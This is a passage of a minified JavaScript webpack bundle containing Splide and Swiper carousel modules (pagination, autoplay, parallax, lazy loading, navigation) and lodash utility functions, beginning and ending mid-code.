1)",drag:!0,direction:"ltr",slideFocus:!0,trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",classes:cn,i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay"}};function qn(e,t,n){const{on:i}=zt(e);return{mount:function(){i([nt,ut],()=>{Fe(()=>{t.Slides.style("transition",`opacity ${n.speed}ms ${n.easing}`)})})},start:function(e,n){const{track:i}=t.Elements;Te(i,"height",Ne(ze(i).height)),Fe(()=>{n(),Te(i,"height","")})},cancel:Re}}function Vn(e,t,n){const{bind:i}=zt(e),{Move:r,Controller:s}=t,{list:o}=t.Elements;let a;function l(){c("")}function c(e){Te(o,"transition",e)}return{mount:function(){i(o,"transitionend",e=>{e.target===o&&a&&(l(),a())})},start:function(t,i){const o=r.toPosition(t,!0),l=r.getPosition(),d=function(t){const{rewindSpeed:i}=n;if(e.is(bn)&&i){const e=s.getIndex(!0),n=s.getEnd();if(0===e&&t>=n||e>=n&&0===t)return i}return n.speed}(t);Ue(o-l)>=1&&d>=1?(c(`transform ${d}ms ${n.easing}`),r.translate(o,!0),a=i):(r.jump(t),i())},cancel:l}}const Wn=class{constructor(e,t){this.event=function(){let e={};function t(t,i){n(t,(t,n)=>{const r=e[t];e[t]=r&&r.filter(e=>e._key?e._key!==i:i||e._namespace!==n)})}function n(e,t){ce(e).join(" ").split(" ").forEach(e=>{const n=e.split(".");t(n[0],n[1])})}return{on:function(t,i,r,s=te){n(t,(t,n)=>{e[t]=e[t]||[],ue(e[t],{_event:t,_callback:i,_namespace:n,_priority:s,_key:r}).sort((e,t)=>e._priority-t._priority)})},off:t,offBy:function(n){ke(e,(e,i)=>{t(i,n)})},emit:function(t){(e[t]||[]).forEach(e=>{e._callback.apply(e,he(arguments,1))})},destroy:function(){e={}}}}(),this.Components={},this.state=function(e){let t=e;return{set:function(e){t=e},is:function(e){return pe(ce(e),t)}}}(1),this.splides=[],this._options={},this._Extensions={};const n=se(e)?Be(document,e):e;Ge(n,`${n} is invalid.`),this.root=n,Ae(Yn,Wn.defaults),Ae(Ae(this._options,Yn),t||{})}mount(e,t){const{state:n,Components:i}=this;return Ge(n.is([1,J]),"Already mounted!"),n.set(1),this._Components=i,this._Transition=t||this._Transition||(this.is(yn)?qn:Vn),this._Extensions=e||this._Extensions,ke(Ce({},Hn,this._Extensions,{Transition:this._Transition}),(e,t)=>{const n=e(this,i,this._options);i[t]=n,n.setup&&n.setup()}),ke(i,e=>{e.mount&&e.mount()}),this.emit(nt),ge(this.root,"is-initialized"),n.set(K),this.emit("ready"),this}sync(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(K)&&(this._Components.Sync.remount(),e.Components.Sync.remount()),this}go(e){return this._Components.Controller.go(e),this}on(e,t){return this.event.on(e,t,null,20),this}off(e){return this.event.off(e),this}emit(e){return this.event.emit(e,...he(arguments,1)),this}add(e,t){return this._Components.Slides.add(e,t),this}remove(e){return this._Components.Slides.remove(e),this}is(e){return this._options.type===e}refresh(){return this.emit(ut),this}destroy(e=!0){const{event:t,state:n}=this;return n.is(1)?t.on("ready",this.destroy.bind(this,e),this):(ke(this._Components,t=>{t.destroy&&t.destroy(e)},!0),t.emit(kt),t.destroy(),e&&ne(this.splides),n.set(J)),this}get options(){return this._options}set options(e){const{_options:t}=this;Ae(t,e),this.state.is(1)||this.emit(ft,t)}get length(){return this._Components.Slides.getLength(!0)}get index(){return this._Components.Controller.getIndex()}};let Un=Wn;Un.defaults={},Un.STATES=ee;n("yJ04");var Zn=n("PSD3"),Xn=n.n(Zn);V.use([function({swiper:e,extendParams:t,on:n,emit:i}){const r="swiper-pagination";let s;t({pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:e=>e,formatFractionTotal:e=>e,bulletClass:`${r}-bullet`,bulletActiveClass:`${r}-bullet-active`,modifierClass:`${r}-`,currentClass:`${r}-current`,totalClass:`${r}-total`,hiddenClass:`${r}-hidden`,progressbarFillClass:`${r}-progressbar-fill`,progressbarOppositeClass:`${r}-progressbar-opposite`,clickableClass:`${r}-clickable`,lockClass:`${r}-lock`,horizontalClass:`${r}-horizontal`,verticalClass:`${r}-vertical`}}),e.pagination={el:null,$el:null,bullets:[]};let o=0;function a(){return!e.params.pagination.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length}function l(t,n){const{bulletActiveClass:i}=e.params.pagination;t[n]().addClass(`${i}-${n}`)[n]().addClass(`${i}-${n}-${n}`)}function c(){const t=e.rtl,n=e.params.pagination;if(a())return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,c=e.pagination.$el;let d;const p=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?((d=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup))>r-1-2*e.loopedSlides&&(d-=r-2*e.loopedSlides),d>p-1&&(d-=p),d<0&&"bullets"!==e.params.paginationType&&(d=p+d)):d=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const i=e.pagination.bullets;let r,a,p;if(n.dynamicBullets&&(s=i.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),c.css(e.isHorizontal()?"width":"height",`${s*(n.dynamicMainBullets+4)}px`),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&((o+=d-e.previousIndex)>n.dynamicMainBullets-1?o=n.dynamicMainBullets-1:o<0&&(o=0)),p=((a=(r=d-o)+(Math.min(i.length,n.dynamicMainBullets)-1))+r)/2),i.removeClass(["","-next","-next-next","-prev","-prev-prev","-main"].map(e=>`${n.bulletActiveClass}${e}`).join(" ")),c.length>1)i.each(e=>{const t=g(e),i=t.index();i===d&&t.addClass(n.bulletActiveClass),n.dynamicBullets&&(i>=r&&i<=a&&t.addClass(`${n.bulletActiveClass}-main`),i===r&&l(t,"prev"),i===a&&l(t,"next"))});else{const t=i.eq(d),s=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=i.eq(r),o=i.eq(a);for(let e=r;e<=a;e+=1)i.eq(e).addClass(`${n.bulletActiveClass}-main`);if(e.params.loop)if(s>=i.length-n.dynamicMainBullets){for(let e=n.dynamicMainBullets;e>=0;e-=1)i.eq(i.length-e).addClass(`${n.bulletActiveClass}-main`);i.eq(i.length-n.dynamicMainBullets-1).addClass(`${n.bulletActiveClass}-prev`)}else l(t,"prev"),l(o,"next");else l(t,"prev"),l(o,"next")}}if(n.dynamicBullets){const r=Math.min(i.length,n.dynamicMainBullets+4),o=(s*r-s)/2-p*s,a=t?"right":"left";i.css(e.isHorizontal()?a:"top",`${o}px`)}}if("fraction"===n.type&&(c.find(U(n.currentClass)).text(n.formatFractionCurrent(d+1)),c.find(U(n.totalClass)).text(n.formatFractionTotal(p))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const i=(d+1)/p;let r=1,s=1;"horizontal"===t?r=i:s=i,c.find(U(n.progressbarFillClass)).transform(`translate3d(0,0,0) scaleX(${r}) scaleY(${s})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(c.html(n.renderCustom(e,d+1,p)),i("paginationRender",c[0])):i("paginationUpdate",c[0]),e.params.watchOverflow&&e.enabled&&c[e.isLocked?"addClass":"removeClass"](n.lockClass)}function d(){const t=e.params.pagination;if(a())return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let s="";if("bullets"===t.type){let i=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&e.params.freeMode.enabled&&!e.params.loop&&i>n&&(i=n);for(let n=0;n<i;n+=1)t.renderBullet?s+=t.renderBullet.call(e,n,t.bulletClass):s+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(s),e.pagination.bullets=r.find(U(t.bulletClass))}"fraction"===t.type&&(s=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span>`+" / "+`<span class="${t.totalClass}"></span>`,r.html(s)),"progressbar"===t.type&&(s=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(s)),"custom"!==t.type&&i("paginationRender",e.pagination.$el[0])}function p(){e.params.pagination=W(e,e.originalParams.pagination,e.params.pagination,{el:"swiper-pagination"});const t=e.params.pagination;if(!t.el)return;let n=g(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&(n=e.$el.find(t.el)).length>1&&(n=n.filter(t=>g(t).parents(".swiper")[0]===e.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),n.addClass(t.modifierClass+e.params.direction),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),o=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click",U(t.bulletClass),(function(t){t.preventDefault();let n=g(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),Object.assign(e.pagination,{$el:n,el:n[0]}),e.enabled||n.addClass(t.lockClass))}function u(){const t=e.params.pagination;if(a())return;const n=e.pagination.$el;n.removeClass(t.hiddenClass),n.removeClass(t.modifierClass+t.type),n.removeClass(t.modifierClass+e.params.direction),e.pagination.bullets&&e.pagination.bullets.removeClass&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&n.off("click",U(t.bulletClass))}n("init",()=>{p(),d(),c()}),n("activeIndexChange",()=>{e.params.loop?c():void 0===e.snapIndex&&c()}),n("snapIndexChange",()=>{e.params.loop||c()}),n("slidesLengthChange",()=>{e.params.loop&&(d(),c())}),n("snapGridLengthChange",()=>{e.params.loop||(d(),c())}),n("destroy",()=>{u()}),n("enable disable",()=>{const{$el:t}=e.pagination;t&&t[e.enabled?"removeClass":"addClass"](e.params.pagination.lockClass)}),n("lock unlock",()=>{c()}),n("click",(t,n)=>{const r=n.target,{$el:s}=e.pagination;if(e.params.pagination.el&&e.params.pagination.hideOnClick&&s.length>0&&!g(r).hasClass(e.params.pagination.bulletClass)){if(e.navigation&&(e.navigation.nextEl&&r===e.navigation.nextEl||e.navigation.prevEl&&r===e.navigation.prevEl))return;const t=s.hasClass(e.params.pagination.hiddenClass);i(!0===t?"paginationShow":"paginationHide"),s.toggleClass(e.params.pagination.hiddenClass)}}),Object.assign(e.pagination,{render:d,update:c,init:p,destroy:u})},function({swiper:e,extendParams:t,on:n,emit:i}){let r;function s(){const t=e.slides.eq(e.activeIndex);let n=e.params.autoplay.delay;t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||e.params.autoplay.delay),clearTimeout(r),r=w(()=>{let t;e.params.autoplay.reverseDirection?e.params.loop?(e.loopFix(),t=e.slidePrev(e.params.speed,!0,!0),i("autoplay")):e.isBeginning?e.params.autoplay.stopOnLastSlide?l():(t=e.slideTo(e.slides.length-1,e.params.speed,!0,!0),i("autoplay")):(t=e.slidePrev(e.params.speed,!0,!0),i("autoplay")):e.params.loop?(e.loopFix(),t=e.slideNext(e.params.speed,!0,!0),i("autoplay")):e.isEnd?e.params.autoplay.stopOnLastSlide?l():(t=e.slideTo(0,e.params.speed,!0,!0),i("autoplay")):(t=e.slideNext(e.params.speed,!0,!0),i("autoplay")),e.params.cssMode&&e.autoplay.running?s():!1===t&&s()},n)}function a(){return void 0===r&&(!e.autoplay.running&&(e.autoplay.running=!0,i("autoplayStart"),s(),!0))}function l(){return!!e.autoplay.running&&(void 0!==r&&(r&&(clearTimeout(r),r=void 0),e.autoplay.running=!1,i("autoplayStop"),!0))}function c(t){e.autoplay.running&&(e.autoplay.paused||(r&&clearTimeout(r),e.autoplay.paused=!0,0!==t&&e.params.autoplay.waitForTransition?["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].addEventListener(t,p)}):(e.autoplay.paused=!1,s())))}function d(){const t=o();"hidden"===t.visibilityState&&e.autoplay.running&&c(),"visible"===t.visibilityState&&e.autoplay.paused&&(s(),e.autoplay.paused=!1)}function p(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===e.$wrapperEl[0]&&(["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].removeEventListener(t,p)}),e.autoplay.paused=!1,e.autoplay.running?s():l())}function u(){e.params.autoplay.disableOnInteraction?l():c(),["transitionend","webkitTransitionEnd"].forEach(t=>{e.$wrapperEl[0].removeEventListener(t,p)})}function f(){e.params.autoplay.disableOnInteraction||(e.autoplay.paused=!1,s())}e.autoplay={running:!1,paused:!1},t({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}}),n("init",()=>{if(e.params.autoplay.enabled){a(),o().addEventListener("visibilitychange",d),e.params.autoplay.pauseOnMouseEnter&&(e.$el.on("mouseenter",u),e.$el.on("mouseleave",f))}}),n("beforeTransitionStart",(t,n,i)=>{e.autoplay.running&&(i||!e.params.autoplay.disableOnInteraction?e.autoplay.pause(n):l())}),n("sliderFirstMove",()=>{e.autoplay.running&&(e.params.autoplay.disableOnInteraction?l():c())}),n("touchEnd",()=>{e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&s()}),n("destroy",()=>{e.$el.off("mouseenter",u),e.$el.off("mouseleave",f),e.autoplay.running&&l(),o().removeEventListener("visibilitychange",d)}),Object.assign(e.autoplay,{pause:c,run:s,start:a,stop:l})},function({swiper:e,extendParams:t,on:n}){t({parallax:{enabled:!1}});const i=(t,n)=>{const{rtl:i}=e,r=g(t),s=i?-1:1,o=r.attr("data-swiper-parallax")||"0";let a=r.attr("data-swiper-parallax-x"),l=r.attr("data-swiper-parallax-y");const c=r.attr("data-swiper-parallax-scale"),d=r.attr("data-swiper-parallax-opacity");if(a||l?(a=a||"0",l=l||"0"):e.isHorizontal()?(a=o,l="0"):(l=o,a="0"),a=a.indexOf("%")>=0?`${parseInt(a,10)*n*s}%`:`${a*n*s}px`,l=l.indexOf("%")>=0?`${parseInt(l,10)*n}%`:`${l*n}px`,null!=d){const e=d-(d-1)*(1-Math.abs(n));r[0].style.opacity=e}if(null==c)r.transform(`translate3d(${a}, ${l}, 0px)`);else{const e=c-(c-1)*(1-Math.abs(n));r.transform(`translate3d(${a}, ${l}, 0px) scale(${e})`)}},r=()=>{const{$el:t,slides:n,progress:r,snapGrid:s}=e;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{i(e,r)}),n.each((t,n)=>{let o=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(o+=Math.ceil(n/2)-r*(s.length-1)),o=Math.min(Math.max(o,-1),1),g(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{i(e,o)})})};n("beforeInit",()=>{e.params.parallax.enabled&&(e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)}),n("init",()=>{e.params.parallax.enabled&&r()}),n("setTranslate",()=>{e.params.parallax.enabled&&r()}),n("setTransition",(t,n)=>{e.params.parallax.enabled&&((t=e.params.speed)=>{const{$el:n}=e;n.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(e=>{const n=g(e);let i=parseInt(n.attr("data-swiper-parallax-duration"),10)||t;0===t&&(i=0),n.transition(i)})})(n)})},function({swiper:e,extendParams:t,on:n,emit:i}){t({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),e.lazy={};let r=!1,s=!1;function o(t,n=!0){const r=e.params.lazy;if(void 0===t)return;if(0===e.slides.length)return;const s=e.virtual&&e.params.virtual.enabled?e.$wrapperEl.children(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`):e.slides.eq(t),a=s.find(`.${r.elementClass}:not(.${r.loadedClass}):not(.${r.loadingClass})`);!s.hasClass(r.elementClass)||s.hasClass(r.loadedClass)||s.hasClass(r.loadingClass)||a.push(s[0]),0!==a.length&&a.each(t=>{const a=g(t);a.addClass(r.loadingClass);const l=a.attr("data-background"),c=a.attr("data-src"),d=a.attr("data-srcset"),p=a.attr("data-sizes"),u=a.parent("picture");e.loadImage(a[0],c||l,d,p,!1,()=>{if(null!=e&&e&&(!e||e.params)&&!e.destroyed){if(l?(a.css("background-image",`url("${l}")`),a.removeAttr("data-background")):(d&&(a.attr("srcset",d),a.removeAttr("data-srcset")),p&&(a.attr("sizes",p),a.removeAttr("data-sizes")),u.length&&u.children("source").each(e=>{const t=g(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))}),c&&(a.attr("src",c),a.removeAttr("data-src"))),a.addClass(r.loadedClass).removeClass(r.loadingClass),s.find(`.${r.preloaderClass}`).remove(),e.params.loop&&n){const t=s.attr("data-swiper-slide-index");if(s.hasClass(e.params.slideDuplicateClass)){o(e.$wrapperEl.children(`[data-swiper-slide-index="${t}"]:not(.${e.params.slideDuplicateClass})`).index(),!1)}else{o(e.$wrapperEl.children(`.${e.params.slideDuplicateClass}[data-swiper-slide-index="${t}"]`).index(),!1)}}i("lazyImageReady",s[0],a[0]),e.params.autoHeight&&e.updateAutoHeight()}}),i("lazyImageLoad",s[0],a[0])})}function a(){const{$wrapperEl:t,params:n,slides:i,activeIndex:r}=e,a=e.virtual&&n.virtual.enabled,l=n.lazy;let c=n.slidesPerView;function d(e){if(a){if(t.children(`.${n.slideClass}[data-swiper-slide-index="${e}"]`).length)return!0}else if(i[e])return!0;return!1}function p(e){return a?g(e).attr("data-swiper-slide-index"):g(e).index()}if("auto"===c&&(c=0),s||(s=!0),e.params.watchSlidesProgress)t.children(`.${n.slideVisibleClass}`).each(e=>{o(a?g(e).attr("data-swiper-slide-index"):g(e).index())});else if(c>1)for(let e=r;e<r+c;e+=1)d(e)&&o(e);else o(r);if(l.loadPrevNext)if(c>1||l.loadPrevNextAmount&&l.loadPrevNextAmount>1){const e=l.loadPrevNextAmount,t=c,n=Math.min(r+t+Math.max(e,t),i.length),s=Math.max(r-Math.max(t,e),0);for(let e=r+c;e<n;e+=1)d(e)&&o(e);for(let e=s;e<r;e+=1)d(e)&&o(e)}else{const e=t.children(`.${n.slideNextClass}`);e.length>0&&o(p(e));const i=t.children(`.${n.slidePrevClass}`);i.length>0&&o(p(i))}}function c(){const t=l();if(!e||e.destroyed)return;const n=e.params.lazy.scrollingElement?g(e.params.lazy.scrollingElement):g(t),i=n[0]===t,s=i?t.innerWidth:n[0].offsetWidth,o=i?t.innerHeight:n[0].offsetHeight,d=e.$el.offset(),{rtlTranslate:p}=e;let u=!1;p&&(d.left-=e.$el[0].scrollLeft);const f=[[d.left,d.top],[d.left+e.width,d.top],[d.left,d.top+e.height],[d.left+e.width,d.top+e.height]];for(let e=0;e<f.length;e+=1){const t=f[e];if(t[0]>=0&&t[0]<=s&&t[1]>=0&&t[1]<=o){if(0===t[0]&&0===t[1])continue;u=!0}}const h=!("touchstart"!==e.touchEvents.start||!e.support.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1};u?(a(),n.off("scroll",c,h)):r||(r=!0,n.on("scroll",c,h))}n("beforeInit",()=>{e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)}),n("init",()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?c():a())}),n("scroll",()=>{e.params.freeMode&&e.params.freeMode.enabled&&!e.params.freeMode.sticky&&a()}),n("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{e.params.lazy.enabled&&(e.params.lazy.checkInView?c():a())}),n("transitionStart",()=>{e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!s)&&(e.params.lazy.checkInView?c():a())}),n("transitionEnd",()=>{e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&(e.params.lazy.checkInView?c():a())}),n("slideChange",()=>{const{lazy:t,cssMode:n,watchSlidesProgress:i,touchReleaseOnEdges:r,resistanceRatio:s}=e.params;t.enabled&&(n||i&&(r||0===s))&&a()}),Object.assign(e.lazy,{load:a,loadInSlide:o})},function({swiper:e,extendParams:t,on:n,emit:i}){function r(t){let n;return t&&(n=g(t),e.params.uniqueNavElements&&"string"==typeof t&&n.length>1&&1===e.$el.find(t).length&&(n=e.$el.find(t))),n}function s(t,n){const i=e.params.navigation;t&&t.length>0&&(t[n?"addClass":"removeClass"](i.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=n),e.params.watchOverflow&&e.enabled&&t[e.isLocked?"addClass":"removeClass"](i.lockClass))}function o(){if(e.params.loop)return;const{$nextEl:t,$prevEl:n}=e.navigation;s(n,e.isBeginning),s(t,e.isEnd)}function a(t){t.preventDefault(),e.isBeginning&&!e.params.loop||e.slidePrev()}function l(t){t.preventDefault(),e.isEnd&&!e.params.loop||e.slideNext()}function c(){const t=e.params.navigation;if(e.params.navigation=W(e,e.originalParams.navigation,e.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!t.nextEl&&!t.prevEl)return;const n=r(t.nextEl),i=r(t.prevEl);n&&n.length>0&&n.on("click",l),i&&i.length>0&&i.on("click",a),Object.assign(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:i,prevEl:i&&i[0]}),e.enabled||(n&&n.addClass(t.lockClass),i&&i.addClass(t.lockClass))}function d(){const{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",l),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",a),n.removeClass(e.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}}),e.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},n("init",()=>{c(),o()}),n("toEdge fromEdge lock unlock",()=>{o()}),n("destroy",()=>{d()}),n("enable disable",()=>{const{$nextEl:t,$prevEl:n}=e.navigation;t&&t[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass),n&&n[e.enabled?"removeClass":"addClass"](e.params.navigation.lockClass)}),n("click",(t,n)=>{const{$nextEl:r,$prevEl:s}=e.navigation,o=n.target;if(e.params.navigation.hideOnClick&&!g(o).is(s)&&!g(o).is(r)){if(e.pagination&&e.params.pagination&&e.params.pagination.clickable&&(e.pagination.el===o||e.pagination.el.contains(o)))return;let t;r?t=r.hasClass(e.params.navigation.hiddenClass):s&&(t=s.hasClass(e.params.navigation.hiddenClass)),i(!0===t?"navigationShow":"navigationHide"),r&&r.toggleClass(e.params.navigation.hiddenClass),s&&s.toggleClass(e.params.navigation.hiddenClass)}}),Object.assign(e.navigation,{update:o,init:c,destroy:d})}]),window.Swiper=V,window.Splide=Un,window._isEmpty=n("E+oP"),window._debounce=n("sEfC"),window._get=n("mwIZ"),window._orderBy=n("k8Y/"),window._throttle=n("DzJC"),window.swal2=Xn.a,n("KzGS")},pyCd:function(e,t){},qZTm:function(e,t,n){var i=n("fR/l"),r=n("MvSz"),s=n("7GkX");e.exports=function(e){return i(e,s,r)}},r05p:function(e,t){},rEGp:function(e,t){e.exports=function(e){var t=-1,n=Array(e.size);return e.forEach((function(e){n[++t]=e})),n}},sEf8:function(e,t){e.exports=function(e){return function(t){return e(t)}}},sEfC:function(e,t,n){var i=n("GoyQ"),r=n("QIyF"),s=n("tLB3"),o="Expected a function",a=Math.max,l=Math.min;e.exports=function(e,t,n){var c,d,p,u,f,h,m=0,g=!1,w=!1,b=!0;if("function"!=typeof e)throw new TypeError(o);function v(t){var n=c,i=d;return c=d=void 0,m=t,u=e.apply(i,n)}function y(e){var n=e-h;return void 0===h||n>=t||n<0||w&&e-m>=p}function x(){var e=r();if(y(e))return k(e);f=setTimeout(x,function(e){var n=t-(e-h);return w?l(n,p-(e-m)):n}(e))}function k(e){return f=void 0,b&&c?v(e):(c=d=void 0,u)}function C(){var e=r(),n=y(e);if(c=arguments,d=this,h=e,n){if(void 0===f)return function(e){return m=e,f=setTimeout(x,t),g?v(e):u}(h);if(w)return f=setTimeout(x,t),v(h)}return void 0===f&&(f=setTimeout(x,t)),u}return t=s(t)||0,i(n)&&(g=!!n.leading,p=(w="maxWait"in n)?a(s(n.maxWait)||0,t):p,b="trailing"in n?!!n.trailing:b),C.cancel=function(){void 0!==f&&clearTimeout(f),m=0,c=h=d=f=void 0},C.flush=function(){return void 0===f?u:k(r())},C}},seXi:function(e,t,n){var i=n("qZTm"),r=1,s=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,o,a,l){var c=n&r,d=i(e),p=d.length;if(p!=i(t).length&&!c)return!1;for(var u=p;u--;){var f=d[u];if(!(c?f in t:s.call(t,f)))return!1}var h=l.get(e);if(h&&l.get(t))return h==t;var m=!0;l.set(e,t),l.set(t,e);for(var g=c;++u<p;){var w=e[f=d[u]],b=t[f];if(o)var v=c?o(b,w,f,t,e,l):o(w,b,f,e,t,l);if(!(void 0===v?w===b||a(w,b,n,o,l):v)){m=!1;break}g||(g="constructor"==f)}if(m&&!g){var y=e.constructor,x=t.constructor;y!=x&&"constructor"in e&&"constructor"in t&&!("function"==typeof y&&y instanceof y&&"function"==typeof x&&x instanceof x)&&(m=!1)}return l.delete(e),l.delete(t),m}},shjB:function(e,t){var n=9007199254740991;e.exports=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=n}},tLB3:function(e,t,n){var i=n("GoyQ"),r=n("/9aa"),s=NaN,o=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,l=/^0b[01]+$/i,c=/^0o[0-7]+$/i,d=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(r(e))return s;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(o,"");var n=l.test(e);return n||c.test(e)?d(e.slice(2),n?2:8):a.test(e)?s:+e}},tMB7:function(e,t,n){var i=n("y1pI");e.exports=function(e){var t=this.__data__,n=i(t,e);return n<0?void 0:t[n][1]}},tadb:function(e,t,n){var i=n("Cwc5")(n("Kz5y"),"DataView");e.exports=i},"u+OR":function(e,t,n){var i=n("PMrG");"string"==typeof i&&(i=[[e.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n("aET+")(i,r);i.locals&&(e.exports=i.locals)},u8Dt:function(e,t,n){var i=n("YESw"),r="__lodash_hash_undefined__",s=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(i){var n=t[e];return n===r?void 0:n}return s.call(t,e)?t[e]:void 0}},"ut/Y":function(e,t,n){var i=n("ZCpW"),r=n("GDhZ"),s=n("zZ0H"),o=n("Z0cm"),a=n("+c4W");e.exports=function(e){return"function"==typeof e?e:null==e?s:"object"==typeof e?o(e)?r(e[0],e[1]):i(e):a(e)}},"wF/u":function(e,t,n){var i=n("e5cp"),r=n("ExA7");e.exports=function e(t,n,s,o,a){return t===n||(null==t||null==n||!r(t)&&!r(n)?t!=t&&n!=n:i(t,n,s,o,e,a))}},wJg7:function(e,t){var n=9007199254740991,i=/^(?:0|[1-9]\d*)$/;e.exports=function(e,t){var r=typeof e;return!!(t=null==t?n:t)&&("number"==r||"symbol"!=r&&i.test(e))&&e>-1&&e%1==0&&e<t}},xYSL:function(e,t){e.exports=function(e,t){return e.has(t)}},y1pI:function(e,t,n){var i=n("ljhN");e.exports=function(e,t){for(var n=e.length;n--;)if(i(e[n][0],t))return n;return-1}},yGk4:function(e,t,n){var i=n("Cwc5")(n("Kz5y"),"Set");e.exports=i},yJ04:function(e,t,n){var i=n("iMhT");"string"==typeof i&&(i=[[e.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n("aET+")(i,r);i.locals&&(e.exports=i.locals)},yLpj:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n},yue5:function(e,t,n){var i=n("/9aa");e.exports=function(e,t){if(e!==t){var n=void 0!==e,r=null===e,s=e==e,o=i(e),a=void 0!==t,l=null===t,c=t==t,d=i(t);if(!l&&!d&&!o&&e>t||o&&a&&c&&!l&&!d||r&&a&&c||!n&&c||!s)return 1;if(!r&&!o&&!d&&e<t||d&&n&&s&&!r&&!o||l&&n&&s||!a&&s||!c)return-1}return 0}},zZ0H:function(e,t){e.exports=function(e){return e}},zoYe:function(e,t,n){var i=n("nmnc"),r=n("eUgh"),s=n("Z0cm"),o=n("/9aa"),a=1/0,l=i?i.prototype:void 0,c=l?l.toString:void 0;e.exports=function e(t){if("string"==typeof t)return t;if(s(t))return r(t,e)+"";if(o(t))return c?c.call(t):"";var 